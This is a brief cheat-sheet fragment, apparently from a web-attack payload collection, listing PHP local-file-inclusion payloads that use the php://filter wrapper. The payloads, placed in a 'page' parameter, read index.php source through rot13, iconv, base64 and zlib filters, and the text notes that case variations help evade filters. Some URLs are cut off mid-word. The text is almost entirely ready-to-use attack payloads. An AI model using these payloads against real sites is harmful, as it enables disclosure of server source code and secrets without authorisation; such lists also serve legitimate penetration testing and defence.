 Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
Wrappers can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resourc